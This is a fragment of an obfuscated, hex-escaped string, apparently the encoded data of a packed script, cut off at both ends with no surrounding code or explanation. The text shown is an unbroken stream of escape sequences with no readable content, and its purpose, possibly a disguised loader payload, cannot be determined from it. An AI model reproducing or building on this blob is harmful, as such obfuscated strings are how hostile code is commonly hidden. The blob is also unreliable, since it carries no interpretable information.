x71\x5C\x65\x5C\x64\x5C\x74\x5C\x47\x5C\x69\x5C\x70\x5C\x62\x5C\x77\x5C\x31\x69\x5C\x65\x5C\x52\x5C\x74\x5C\x61\x5C\x64\x5C\x74\x5C\x44\x5C\x69\x5C\x70\x5C\x62\x5C\x77\x5C\x31\x69\x5C\x65\x5C\x61\x5C\x64\x5C\x75\x5C\x63\x5C\x4C\x5C\x31\x74\x5C\x63\x5C\x69\x5C\x69\x5C\x47\x5C\x31\x41\x5C\x65\x5C\x47\x5C\x69\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x31\x74\x5C\x65\x5C\x63\x5C\x71\x5C\x63\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x63\x5C\x57\x5C\x63\x5C\x64\x5C\x74\x5C\x6C\x5C\x72\x5C\x69\x5C\x66\x5C\x6F\x5C\x31\x39\x5C\x6E\x5C\x6F\x5C\x71\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x47\x5C\x72\x5C\x66\x5C\x63\x5C\x6E\x5C\x66\x5C\x72\x5C\x44\x5C\x72\x5C\x63\x5C\x6F\x5C\x6D\x5C\x71\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x39\x5C\x6E\x5C\x63\x5C\x64\x5C\x4A\x5C\x65\x5C\x47\x5C\x69\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x31\x74\x5C\x65\x5C\x63\x5C\x71\x5C\x63\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x63\x5C\x57\x5C\x63\x5C\x64\x5C\x74\x5C\x6C\x5C\x72\x5C\x69\x5C\x66\x5C\x6F\x5C\x6D\x5C\x31\x34\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x39\x5C\x6E\x5C\x6F\x5C\x31\x39\x5C\x6E\x5C\x6F\x5C\x71\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x47\x5C\x72\x5C\x66\x5C\x63\x5C\x6E\x5C\x66\x5C\x72\x5C\x70\x5C\x72\x5C\x63\x5C\x6F\x5C\x6D\x5C\x71\x5C\x6E\x5C\x6F\x5C\x31\x34\x5C\x67\x5C\x6A\x5C\x31\x63\x5C\x69\x5C\x66\x5C\x6A\x5C\x31\x36\x5C\x6B\x5C\x6A\x5C\x79\x5C\x66\x5C\x6E\x5C\x63\x5C\x64\x5C\x41\x5C\x64\x5C\x75\x5C\x6C\x5C\x72\x5C\x69\x5C\x63\x5C\x6F\x5C\x6D\x5C\x31\x34\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x39\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x34\x5C\x6E\x5C\x63\x5C\x75\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x6C\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x31\x73\x5C\x6A\x5C\x31\x70\x5C\x67\x5C\x31\x34\x5C\x63\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x6C\x5C\x69\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x75\x5C\x5A\x5C\x65\x5C\x6C\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x64\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x6D\x5C\x31\x44\x5C\x46\x5C\x68\x5C\x31\x76\x5C\x77\x5C\x31\x64\x5C\x75\x5C\x6D\x5C\x59\x5C\x74\x5C\x63\x5C\x63\x5C\x64\x5C\x62\x5C\x31\x37\x5C\x69\x5C\x69\x5C\x52\x5C\x64\x5C\x6C\x5C\x62\x5C\x6A\x5C\x4F\x5C\x65\x5C\x64\x5C\x41\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x31\x73\x5C\x6A\x5C\x31\x70\x5C\x67\x5C\x31\x39\x5C\x63\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x6C\x5C\x69\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x75\x5C\x5A\x5C\x65\x5C\x6C\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x64\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x6D\x5C\x31\x44\x5C\x46\x5C\x68\x5C\x31\x76\x5C\x77\x5C\x31\x64\x5C\x75\x5C\x6D\x5C\x59\x5C\x74\x5C\x63\x5C\x63\x5C\x64\x5C\x62\x5C\x31\x37\x5C\x69\x5C\x69\x5C\x52\x5C\x64\x5C\x6C\x5C\x62\x5C\x6A\x5C\x4F\x5C\x65\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x6A\x5C\x31\x6A\x5C\x64\x5C\x62\x5C\x61\x5C\x31\x6D\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x42\x5C\x65\x5C\x63\x5C\x62\x5C\x6A\x5C\x71\x5C\x6B\x5C\x6A\x5C\x51\x5C\x63\x5C\x64\x5C\x62\x5C\x77\x5C\x31\x38\x5C\x65\x5C\x7A\x5C\x4C\x5C\x31\x67\x5C\x4A\x5C\x61\x5C\x74\x5C\x4C\x5C\x31\x35\x5C\x4A\x5C\x63\x5C\x77\x5C\x31\x77\x5C\x63\x5C\x74\x5C\x4C\x5C\x70\x5C\x4A\x5C\x77\x5C\x45\x5C\x74\x5C\x4C\x5C\x4F\x5C\x4A\x5C\x77\x5C\x45\x5C\x41\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x66\x5C\x62\x5C\x4C\x5C\x48\x5C\x6B\x5C\x61\x5C\x31\x74\x5C\x66\x5C\x64\x5C\x62\x5C\x4C\x5C\x49\x5C\x65\x5C\x42\x5C\x65\x5C\x66\x5C\x31\x73\x5C\x77\x5C\x31\x65\x5C\x66\x5C\x64\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x62\x5C\x6A\x5C\x71\x5C\x6B\x5C\x6A\x5C\x51\x5C\x62\x5C\x77\x5C\x31\x38\x5C\x67\x5C\x62\x5C\x6A\x5C\x4E\x5C\x6B\x5C\x61\x5C\x31\x74\x5C\x63\x5C\x64\x5C\x62\x5C\x6A\x5C\x4E\x5C\x65\x5C\x63\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x66\x5C\x6A\x5C\x71\x5C\x6B\x5C\x6A\x5C\x51\x5C\x6B\x5C\x6A\x5C\x4B\x5C\x66\x5C\x6D\x5C\x6E\x5C\x63\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x66\x5C\x62\x5C\x6A\x5C\x71\x5C\x6B\x5C\x6A\x5C\x51\x5C\x6B\x5C\x6A\x5C\x4B\x5C\x66\x5C\x64\x5C\x62\x5C\x4C\x5C\x71\x5C\x65\x5C\x66\x5C\x6F\x5C\x31\x72\x5C\x6E\x5C\x66\x5C\x72\x5C\x4C\x5C\x4B\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x31\x72\x5C\x6E\x5C\x66\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x31\x73\x5C\x6A\x5C\x79\x5C\x63\x5C\x64\x5C\x62\x5C\x4C\x5C\x31\x70\x5C\x65\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x31\x34\x5C\x31\x73\x5C\x6A\x5C\x31\x36\x5C\x6B\x5C\x6A\x5C\x79\x5C\x63\x5C\x64\x5C\x62\x5C\x4C\x5C\x31\x31\x5C\x65\x5C\x63\x5C\x31\x39\x5C\x63\x5C\x64\x5C\x62\x5C\x77\x5C\x31\x30\x5C\x65\x5C\x63\x5C\x4C\x5C\x77\x5C\x63\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x62\x5C\x4C\x5C\x61\x5C\x6B\x5C\x31\x31\x5C\x31\x65\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x67\x5C\x61\x5C\x49\x5C\x63\x5C\x64\x5C\x62\x5C\x6A\x5C\x4E\x5C\x65\x5C\x63\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x66\x5C\x31\x36\x5C\x6B\x5C\x31\x33\x5C\x66\x5C\x6D\x5C\x6E\x5C\x63\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x62\x5C\x6A\x5C\x31\x64\x5C\x67\x5C\x62\x5C\x31\x63\x5C\x6B\x5C\x77\x5C\x48\x5C\x74\x5C\x62\x5C\x77\x5C\x31\x71\x5C\x67\x5C\x62\x5C\x31\x63\x5C\x6B\x5C\x77\x5C\x48\x5C\x63\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x31\x74\x5C\x65\x5C\x63\x5C\x62\x5C\x77\x5C\x31\x6B\x5C\x6B\x5C\x31\x66\x5C\x67\x5C\x62\x5C\x61\x5C\x43\x5C\x67\x5C\x71\x5C\x63\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x63\x5C\x31\x69\x5C\x63\x5C\x74\x5C\x79\x5C\x65\x5C\x6C\x5C\x74\x5C\x70\x5C\x64\x5C\x7A\x5C\x31\x6F\x5C\x67\x5C\x70\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x63\x5C\x6D\x5C\x31\x6B\x5C\x62\x5C\x61\x5C\x31\x31\x5C\x63\x5C\x74\x5C\x63\x5C\x6D\x5C\x61\x5C\x31\x61\x5C\x62\x5C\x61\x5C\x31\x31\x5C\x63\x5C\x64\x5C\x41\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x63\x5C\x31\x69\x5C\x63\x5C\x74\x5C\x79\x5C\x65\x5C\x6C\x5C\x74\x5C\x70\x5C\x64\x5C\x7A\x5C\x31\x6F\x5C\x67\x5C\x70\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x63\x5C\x61\x5C\x31\x68\x5C\x6B\x5C\x49\x5C\x63\x5C\x74\x5C\x63\x5C\x61\x5C\x46\x5C\x63\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x66\x5C\x62\x5C\x77\x5C\x31\x6F\x5C\x67\x5C\x31\x34\x5C\x67\x5C\x31\x39\x5C\x67\x5C\x31\x6E\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x53\x5C\x66\x5C\x74\x5C\x79\x5C\x65\x5C\x73\x5C\x74\x5C\x53\x5C\x64\x5C\x7A\x5C\x31\x6F\x5C\x67\x5C\x53\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x66\x5C\x6D\x5C\x31\x6B\x5C\x62\x5C\x61\x5C\x31\x31\x5C\x66\x5C\x74\x5C\x66\x5C\x6D\x5C\x61\x5C\x31\x61\x5C\x62\x5C\x61\x5C\x31\x31\x5C\x66\x5C\x64\x5C\x41\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x53\x5C\x66\x5C\x74\x5C\x79\x5C\x65\x5C\x73\x5C\x74\x5C\x53\x5C\x64\x5C\x7A\x5C\x31\x6F\x5C\x67\x5C\x53\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x66\x5C\x61\x5C\x31\x68\x5C\x6B\x5C\x49\x5C\x66\x5C\x74\x5C\x66\x5C\x61\x5C\x46\x5C\x66\x5C\x64\x5C\x41\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x53\x5C\x66\x5C\x74\x5C\x79\x5C\x65\x5C\x73\x5C\x74\x5C\x53\x5C\x64\x5C\x7A\x5C\x31\x6F\x5C\x67\x5C\x53\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x66\x5C\x77\x5C\x31\x75\x5C\x6B\x5C\x77\x5C\x31\x6E\x5C\x6B\x5C\x4F\x5C\x6B\x5C\x77\x5C\x31\x67\x5C\x66\x5C\x74\x5C\x66\x5C\x61\x5C\x46\x5C\x66\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x6A\x5C\x31\x32\x5C\x64\x5C\x62\x5C\x77\x5C\x31\x61\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x5A\x5C\x65\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x77\x5C\x76\x5C\x65\x5C\x64\x5C\x6E\x5C\x31\x31\x5C\x49\x5C\x64\x5C\x7A\x5C\x42\x5C\x65\x5C\x66\x5C\x31\x73\x5C\x6A\x5C\x31\x74\x5C\x6B\x5C\x77\x5C\x61\x5C\x6B\x5C\x77\x5C\x6A\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x31\x5C\x61\x5C\x65\x5C\x64\x5C\x41\x5C\x31\x6C\x5C\x7A\x5C\x42\x5C\x65\x5C\x66\x5C\x31\x73\x5C\x6A\x5C\x31\x74\x5C\x6B\x5C\x77\x5C\x61\x5C\x6B\x5C\x77\x5C\x6A\x5C\x66\x5C\x64\x5C\x62\x5C\x4C\x5C\x31\x6D\x5C\x65\x5C\x64\x5C\x41\x5C\x41\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x66\x5C\x31\x73\x5C\x6A\x5C\x31\x74\x5C\x6B\x5C\x77\x5C\x61\x5C\x6B\x5C\x77\x5C\x6A\x5C\x66\x5C\x64\x5C\x62\x5C\x4C\x5C\x31\x71\x5C\x65\x5C\x64\x5C\x62\x5C\x77\x5C\x4B\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x42\x5C\x65\x5C\x66\x5C\x31\x61\x5C\x74\x5C\x67\x5C\x77\x5C\x43\x5C\x66\x5C\x64\x5C\x62\x5C\x4C\x5C\x31\x34\x5C\x65\x5C\x7A\x5C\x77\x5C\x76\x5C\x4A\x5C\x52\x5C\x41\x5C\x74\x5C\x77\x5C\x31\x70\x5C\x64\x5C\x75\x5C\x31\x6F\x5C\x67\x5C\x6A\x5C\x58\x5C\x41\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x66\x5C\x62\x5C\x77\x5C\x31\x31\x5C\x6B\x5C\x4C\x5C\x31\x68\x5C\x66\x5C\x64\x5C\x62\x5C\x4C\x5C\x31\x69\x5C\x65\x5C\x7A\x5C\x4C\x5C\x31\x36\x5C\x4A\x5C\x6A\x5C\x58\x5C\x74\x5C\x4C\x5C\x31\x63\x5C\x4A\x5C\x6A\x5C\x58\x5C\x74\x5C\x4C\x5C\x31\x32\x5C\x4A\x5C\x77\x5C\x71\x5C\x74\x5C\x77\x5C\x58\x5C\x4A\x5C\x66\x5C\x77\x5C\x31\x77\x5C\x66\x5C\x74\x5C\x4C\x5C\x44\x5C\x4A\x5C\x6A\x5C\x58\x5C\x74\x5C\x4C\x5C\x47\x5C\x4A\x5C\x77\x5C\x31\x70\x5C\x74\x5C\x4C\x5C\x59\x5C\x4A\x5C\x4C\x5C\x6C\x5C\x74\x5C\x4C\x5C\x51\x5C\x4A\x5C\x66\x5C\x6F\x5C\x73\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x6A\x5C\x5A\x5C\x67\x5C\x6A\x5C\x5A\x5C\x6B\x5C\x77\x5C\x78\x5C\x6B\x5C\x6A\x5C\x31\x38\x5C\x63\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x73\x5C\x6E\x5C\x66\x5C\x74\x5C\x77\x5C\x31\x74\x5C\x4A\x5C\x66\x5C\x6F\x5C\x73\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x6A\x5C\x5A\x5C\x67\x5C\x6A\x5C\x5A\x5C\x6B\x5C\x77\x5C\x78\x5C\x6B\x5C\x6A\x5C\x31\x6F\x5C\x63\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x73\x5C\x6E\x5C\x66\x5C\x41\x5C\x64\x5C\x75\x5C\x43\x5C\x67\x5C\x6A\x5C\x61\x5C\x69\x5C\x42\x5C\x65\x5C\x63\x5C\x31\x73\x5C\x61\x5C\x31\x34\x5C\x67\x5C\x31\x73\x5C\x6A\x5C\x61\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x67\x5C\x61\x5C\x49\x5C\x63\x5C\x64\x5C\x62\x5C\x61\x5C\x71\x5C\x65\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x62\x5C\x61\x5C\x31\x74\x5C\x6B\x5C\x61\x5C\x31\x75\x5C\x67\x5C\x62\x5C\x61\x5C\x31\x75\x5C\x6B\x5C\x61\x5C\x67\x5C\x71\x5C\x63\x5C\x64\x5C\x62\x5C\x61\x5C\x71\x5C\x65\x5C\x6A\x5C\x61\x5C\x64\x5C\x75\x5C\x43\x5C\x67\x5C\x6A\x5C\x52\x5C\x69\x5C\x42\x5C\x65\x5C\x63\x5C\x31\x73\x5C\x61\x5C\x31\x34\x5C\x67\x5C\x31\x73\x5C\x6A\x5C\x52\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x67\x5C\x61\x5C\x49\x5C\x63\x5C\x64\x5C\x62\x5C\x61\x5C\x71\x5C\x65\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x62\x5C\x61\x5C\x31\x74\x5C\x6B\x5C\x61\x5C\x31\x75\x5C\x67\x5C\x62\x5C\x61\x5C\x31\x75\x5C\x6B\x5C\x6A\x5C\x67\x5C\x71\x5C\x63\x5C\x64\x5C\x62\x5C\x61\x5C\x71\x5C\x65\x5C\x6A\x5C\x52\x5C\x64\x5C\x75\x5C\x43\x5C\x67\x5C\x6A\x5C\x31\x31\x5C\x69\x5C\x42\x5C\x65\x5C\x63\x5C\x31\x73\x5C\x61\x5C\x31\x34\x5C\x67\x5C\x31\x73\x5C\x6A\x5C\x31\x31\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x67\x5C\x61\x5C\x49\x5C\x63\x5C\x64\x5C\x62\x5C\x61\x5C\x71\x5C\x65\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x62\x5C\x61\x5C\x31\x74\x5C\x6B\x5C\x61\x5C\x31\x75\x5C\x67\x5C\x62\x5C\x61\x5C\x31\x75\x5C\x6B\x5C\x77\x5C\x67\x5C\x71\x5C\x63\x5C\x64\x5C\x62\x5C\x61\x5C\x71\x5C\x65\x5C\x6A\x5C\x31\x31\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x31\x73\x5C\x6A\x5C\x61\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x67\x5C\x61\x5C\x49\x5C\x74\x5C\x31\x73\x5C\x6A\x5C\x52\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x67\x5C\x61\x5C\x49\x5C\x74\x5C\x31\x73\x5C\x6A\x5C\x31\x31\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x67\x5C\x61\x5C\x49\x5C\x74\x5C\x31\x73\x5C\x6A\x5C\x61\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x6B\x5C\x31\x33\x5C\x74\x5C\x31\x73\x5C\x6A\x5C\x52\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x6B\x5C\x31\x33\x5C\x74\x5C\x31\x73\x5C\x6A\x5C\x31\x31\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x6B\x5C\x31\x33\x5C\x63\x5C\x64\x5C\x62\x5C\x6A\x5C\x4F\x5C\x65\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x62\x5C\x61\x5C\x31\x34\x5C\x63\x5C\x64\x5C\x62\x5C\x77\x5C\x31\x34\x5C\x65\x5C\x7A\x5C\x77\x5C\x31\x6C\x5C\x4A\x5C\x63\x5C\x77\x5C\x4B\x5C\x63\x5C\x74\x5C\x31\x31\x5C\x76\x5C\x4A\x5C\x63\x5C\x57\x5C\x63\x5C\x74\x5C\x77\x5C\x58\x5C\x4A\x5C\x77\x5C\x71\x5C\x41\x5C\x64\x5C\x75\x5C\x5A\x5C\x65\x5C\x42\x5C\x65\x5C\x63\x5C\x62\x5C\x61\x5C\x31\x34\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x63\x5C\x64\x5C\x62\x5C\x31\x37\x5C\x69\x5C\x69\x5C\x69\x5C\x52\x5C\x64\x5C\x7A\x5C\x42\x5C\x65\x5C\x63\x5C\x62\x5C\x61\x5C\x31\x34\x5C\x63\x5C\x64\x5C\x62\x5C\x6A\x5C\x4F\x5C\x65\x5C\x64\x5C\x41\x5C\x41\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x66\x5C\x62\x5C\x6A\x5C\x31\x75\x5C\x66\x5C\x64\x5C\x62\x5C\x6A\x5C\x6C\x5C\x65\x5C\x66\x5C\x6A\x5C\x31\x6C\x5C\x66\x5C\x74\x5C\x66\x5C\x66\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x66\x5C\x62\x5C\x6A\x5C\x31\x75\x5C\x74\x5C\x62\x5C\x6A\x5C\x31\x75\x5C\x67\x5C\x71\x5C\x66\x5C\x64\x5C\x62\x5C\x6A\x5C\x6C\x5C\x65\x5C\x66\x5C\x6A\x5C\x31\x6E\x5C\x6B\x5C\x6A\x5C\x31\x38\x5C\x66\x5C\x74\x5C\x66\x5C\x66\x5C\x64\x5C\x62\x5C\x6A\x5C\x6C\x5C\x65\x5C\x66\x5C\x6A\x5C\x31\x6E\x5C\x6B\x5C\x6A\x5C\x31\x6F\x5C\x66\x5C\x74\x5C\x66\x5C\x66\x5C\x64\x5C\x62\x5C\x6A\x5C\x6C\x5C\x65\x5C\x66\x5C\x6A\x5C\x31\x6E\x5C\x6B\x5C\x4C\x5C\x31\x6B\x5C\x66\x5C\x74\x5C\x66\x5C\x66\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x6A\x5C\x31\x6A\x5C\x64\x5C\x62\x5C\x61\x5C\x31\x6D\x5C\x65\x5C\x79\x5C\x65\x5C\x71\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x51\x5C\x69\x5C\x71\x5C\x65\x5C\x63\x5C\x71\x5C\x62\x5C\x4C\x5C\x31\x6F\x5C\x6B\x5C\x31\x68\x5C\x63\x5C\x64\x5C\x75\x5C\x43\x5C\x67\x5C\x49\x5C\x69\x5C\x71\x5C\x65\x5C\x63\x5C\x71\x5C\x62\x5C\x4C\x5C\x31\x75\x5C\x6B\x5C\x31\x68\x5C\x63\x5C\x64\x5C\x75\x5C\x71\x5C\x62\x5C\x61\x5C\x6C\x5C\x65\x5C\x51\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x63\x5C\x57\x5C\x63\x5C\x64\x5C\x74\x5C\x79\x5C\x65\x5C\x49\x5C\x64\x5C\x7A\x5C\x51\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x63\x5C\x6F\x5C\x61\x5C\x58\x5C\x6E\x5C\x63\x5C\x72\x5C\x4C\x5C\x31\x6C\x5C\x72\x5C\x63\x5C\x6F\x5C\x6D\x5C\x61\x5C\x58\x5C\x6E\x5C\x6F\x5C\x31\x64\x5C\x6E\x5C\x63\x5C\x72\x5C\x71\x5C\x65\x5C\x49\x5C\x64\x5C\x62\x5C\x31\x74\x5C\x65\x5C\x63\x5C\x62\x5C\x31\x63\x5C\x67\x5C\x77\x5C\x79\x5C\x62\x5C\x31\x63\x5C\x6B\x5C\x31\x33\x5C\x63\x5C\x64\x5C\x62\x5C\x61\x5C\x71\x5C\x65\x5C\x64\x5C\x72\x5C\x63\x5C\x6F\x5C\x6D\x5C\x31\x64\x5C\x6E\x5C\x63\x5C\x64\x5C\x41\x5C\x74\x5C\x63\x5C\x31\x61\x5C\x63\x5C\x64\x5C\x75\x5C\x71\x5C\x62\x5C\x61\x5C\x6C\x5C\x65\x5C\x49\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x63\x5C\x57\x5C\x63\x5C\x64\x5C\x74\x5C\x79\x5C\x65\x5C\x51\x5C\x64\x5C\x7A\x5C\x49\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x63\x5C\x6F\x5C\x61\x5C\x58\x5C\x6E\x5C\x63\x5C\x72\x5C\x4C\x5C\x31\x66\x5C\x72\x5C\x63\x5C\x6F\x5C\x6D\x5C\x61\x5C\x58\x5C\x6E\x5C\x6F\x5C\x31\x64\x5C\x6E\x5C\x63\x5C\x72\x5C\x71\x5C\x65\x5C\x51\x5C\x64\x5C\x62\x5C\x31\x74\x5C\x65\x5C\x63\x5C\x62\x5C\x31\x63\x5C\x67\x5C\x77\x5C\x79\x5C\x62\x5C\x31\x63\x5C\x6B\x5C\x31\x33\x5C\x63\x5C\x64\x5C\x62\x5C\x61\x5C\x71\x5C\x65\x5C\x64\x5C\x72\x5C\x63\x5C\x6F\x5C\x6D\x5C\x31\x64\x5C\x6E\x5C\x63\x5C\x64\x5C\x41\x5C\x74\x5C\x63\x5C\x31\x61\x5C\x63\x5C\x64\x5C\x41\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x6A\x5C\x31\x32\x5C\x64\x5C\x62\x5C\x4C\x5C\x31\x64\x5C\x65\x5C\x63\x5C\x4C\x5C\x6A\x5C\x63\x5C\x74\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x42\x5C\x65\x5C\x66\x5C\x62\x5C\x6A\x5C\x46\x5C\x6B\x5C\x31\x33\x5C\x67\x5C\x61\x5C\x49\x5C\x67\x5C\x71\x5C\x74\x5C\x62\x5C\x77\x5C\x31\x72\x5C\x67\x5C\x71\x5C\x74\x5C\x62\x5C\x77\x5C\x31\x6D\x5C\x67\x5C\x71\x5C\x74\x5C\x62\x5C\x61\x5C\x31\x66\x5C\x6B\x5C\x6A\x5C\x4D\x5C\x67\x5C\x71\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x77\x5C\x47\x5C\x69\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x57\x5C\x66\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x57\x5C\x66\x5C\x74\x5C\x77\x5C\x47\x5C\x72\x5C\x66\x5C\x31\x41\x5C\x31\x76\x5C\x61\x5C\x4E\x5C\x6B\x5C\x61\x5C\x51\x5C\x69\x5C\x66\x5C\x72\x5C\x31\x31\x5C\x6A\x5C\x72\x5C\x66\x5C\x66\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x62\x5C\x6A\x5C\x31\x35\x5C\x67\x5C\x62\x5C\x31\x63\x5C\x6B\x5C\x77\x5C\x43\x5C\x74\x5C\x62\x5C\x4C\x5C\x31\x61\x5C\x67\x5C\x62\x5C\x31\x63\x5C\x6B\x5C\x77\x5C\x43\x5C\x63\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x61\x5C\x31\x62\x5C\x69\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x74\x5C\x6A\x5C\x31\x72\x5C\x69\x5C\x61\x5C\x31\x62\x5C\x62\x5C\x31\x74\x5C\x65\x5C\x63\x5C\x31\x43\x5C\x63\x5C\x64\x5C\x74\x5C\x77\x5C\x31\x62\x5C\x69\x5C\x63\x5C\x55\x5C\x61\x5C\x57\x5C\x6B\x5C\x6A\x5C\x31\x33\x5C\x54\x5C\x63\x5C\x74\x5C\x77\x5C\x59\x5C\x69\x5C\x63\x5C\x55\x5C\x6A\x5C\x31\x38\x5C\x6B\x5C\x6A\x5C\x31\x33\x5C\x54\x5C\x63\x5C\x75\x5C\x6A\x5C\x31\x72\x5C\x62\x5C\x77\x5C\x31\x37\x5C\x65\x5C\x77\x5C\x31\x62\x5C\x74\x5C\x63\x5C\x6F\x5C\x31\x69\x5C\x6E\x5C\x31\x4C\x5C\x61\x5C\x31\x37\x5C\x67\x5C\x77\x5C\x31\x68\x5C\x67\x5C\x77\x5C\x31\x36\x5C\x67\x5C\x77\x5C\x31\x63\x5C\x67\x5C\x65\x5C\x77\x5C\x31\x66\x5C\x6B\x5C\x6A\x5C\x31\x39\x5C\x4A\x5C\x67\x5C\x77\x5C\x31\x32\x5C\x64\x5C\x67\x5C\x7A\x5C\x31\x73\x5C\x77\x5C\x31\x31\x5C\x6B\x5C\x6A\x5C\x50\x5C\x7A\x5C\x6A\x5C\x31\x39\x5C\x4A\x5C\x31\x31\x5C\x31\x31\x5C\x31\x59\x5C\x75\x5C\x6A\x5C\x56\x5C\x4A\x5C\x61\x5C\x31\x62\x5C\x67\x5C\x62\x5C\x6A\x5C\x70\x5C\x67\x5C\x6A\x5C\x44\x5C\x75\x5C\x6B\x5C\x4C\x5C\x4C\x5C\x6B\x5C\x6A\x5C\x56\x5C\x4A\x5C\x61\x5C\x